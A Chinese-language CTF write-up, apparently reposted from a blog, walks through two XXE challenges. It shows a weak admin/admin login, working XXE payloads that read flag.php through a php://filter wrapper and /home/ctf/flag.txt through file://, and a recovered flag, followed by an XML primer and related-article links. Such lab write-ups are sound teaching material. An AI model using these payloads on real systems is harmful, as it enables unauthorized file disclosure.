CTF中关于XXE(XML外部实体注入)题目两道



题目:UNCTF-Do you like xml?

链接:http://112.74.37.15:8008/

hint:weak password (弱密码)

1、观察后下载图片拖进WINHEX发现提示:flag in flag.php , 进入112.74.37.15:8080/flag.php 发现啥也没有 需要拿下php文件好好看看



2、根据题目hint 尝试登陆 账号密码统一admin 提示登陆成功 bp发现为xxe (XML外部实体注入)

3、构造一下xxe 进行base64解密 得到flag

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php"> ]>

<user><username>&xxe;</username><password>admin</password></user>

解密结果如下:

<?php

$flag="flag{19d5c4d4d138d850a773bae8bfc978f0}";

?>



题目:Jarvis-api调用

链接:http://web.jarvisoj.com:9882/

hint:请设法获得目标机器/home/ctf/flag.txt中的flag值

1、查看源代码:

function send(){

evil_input = document.getElementById("evil-input").value;

var xhr = XHR();

xhr.open("post","/api/v1.0/try",true);

xhr.onreadystatechange = function () {

if (xhr.readyState==4 && xhr.status==201) {

data = JSON.parse(xhr.responseText);

tip_area = document.getElementById("tip-area");

tip_area.value = data.task.search+data.task.value;

}

};

xhr.setRequestHeader("Content-Type","application/json");

xhr.send('{"search":"'+evil_input+'","value":"own"}');

}

上bp发现这段代码也只是向后台发送数据包而已,回显的信息能看到是用python/2.7.6写的 其他没啥信息

猜测XXE 将Content-Type: application/json修改为 Content-Type: application/xml 构造XXE

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE a [<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt"> ]>

<tq>&xxe;</tq>

附:

xml(extensible markup language)扩展标记语言。用来描述数据。xml中标记是自定义,它使用DTD或者schema来描述数据。

总结:xml用来组织,存储和发送信息的。

1、xml和html的区别:

xml 重点:描述和存放数据。

html 重点:如何把数据更好的现实在页面上。

2、xml的标记分类:

单标记<标记名称 />

双标记<标记名称>....</标记名称>

参考文章:

https://security.tencent.com/index.php/blog/msg/69

http://www.freebuf.com/articles/web/126788.html

CTF中关于XXE(XML外部实体注入)题目两道的更多相关文章

- 应用安全-XXE(XML外部实体注入)攻防整理

libxml2..1及以后,默认不解析外部实体.测试的时候window下使用php5.(libxml Version ), php5.(libxml Version ).Linux中需要将libxml ...

- XXE(xml外部实体注入漏洞)

实验内容 介绍XXE漏洞的触发方式和利用方法,简单介绍XXE漏洞的修复. 影响版本: libxml2.8.0版本 漏洞介绍 XXE Injection即XML External Entity Inje ...

- 【XXE学习】XML外部实体注入

一.XML外部实体注入介绍 1.1 XXE简介 XML外部实体注入(XML External Entity Injection)也就是人们(mian shi guan )常说的XXE啦,见名知意,就是 ...

- XML外部实体注入漏洞(XXE)

转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言.XML文档结构包括XML声 ...

- XXE攻防——XML外部实体注入

XXE攻防——XML外部实体注入 转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的 ...

- 【研究】XML外部实体注入(XXE)

在正式发布的2017 OWAST Top10榜单中,出现了三种新威胁: A4:XML外部实体注入漏洞(XXE) A8:不安全的反序列化漏洞 A10:不足的记录和监控漏洞 验证XXE: 构造请求 < ...

- Xml外部实体注入漏洞

Xml外部实体注入漏洞(XXE) Xml介绍 XML 不是 HTML 的替代. XML 和 HTML 为不同的目的而设计: XML 被设计为传输和存储数据,其焦点是数据的内容. HTML 被设计用来显 ...

- 微信支付的JAVA SDK存在漏洞,可导致商家服务器被入侵(绕过支付)XML外部实体注入防护

XML外部实体注入 例: InputStream is = Test01.class.getClassLoader().getResourceAsStream("evil.xml" ...

- 【代码审计】CLTPHP_v5.5.3前台XML外部实体注入漏洞分析

0x01 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chichu/ ...

随机推荐

- 一眼看懂promise async的区别

// promise方法 let p1 = new Promise((resolve,reject) => { setTimeout(() => { resolve('我是p1') },4 ...

- Linux 内核探测和去连接的细节

在之前章节描述的 struct usb_driver 结构中, 驱动指定 2 个 USB 核心在合适的时候 调用的函数. 探测函数被调用, 当设备被安装时, USB 核心认为这个驱动应当处理; 探测 ...

- VSCode提示没有权限,无法保存文件问题

重装了系统之后,重新打开了VSCode发现无法保存修改的文件,激活系统后发现还是无法保存文件,都是提示权限问题,原因在于文件夹权限继承并不是我所登录的这个用户,接着我试着按照网上的方法,在文件夹后,右 ...

- UE4 C++ 代码编译方式

Unreal 有一个非常酷的特性 —> 不必关闭编辑器就可以编译 C++ 更改! 有两种方法可以达到这个目的: 1.直接点击编辑器主工具栏中的 编译(Compile) 按钮. 2.在编辑器继续运 ...

- C# 如何解析XML

- Keras cnn 手写数字识别示例

#基于mnist数据集的手写数字识别 #构造了cnn网络拟合识别函数,前两层为卷积层,第三层为池化层,第四层为Flatten层,最后两层为全连接层 #基于Keras 2.1.1 Tensorflow ...

- .Net Core 3.0 发布为单独的可执行文件

dotnet publish -r win-x64 -c Release /p:PublishSingleFile=true /p:PublishTrimmed=true

- 谷歌浏览器不能播放audio 报错Uncaught (in promise) DOMException

在2018年4月份发布的Chrome 66正式关掉了声音自动播放,也就是说<audio autopaly></audio> <video autoplay>< ...

- ELK学习实验002:Elasticsearch介绍及单机安装

一 简介 ElasticSearch是一个基于Luncene的搜索服务器.它提供了一个分布式多用户能力全文搜索引擎,基于RESTful web接口,ElsticSearch使用Java开发的,并作为A ...

- 006 管理Ceph的RBD块设备

一, Ceph RBD的特性 支持完整和增量的快照 自动精简配置 写时复制克隆 动态调整大小 二.RBD基本应用 2.1 创建RBD池 [root@ceph2 ceph]# ceph osd pool ...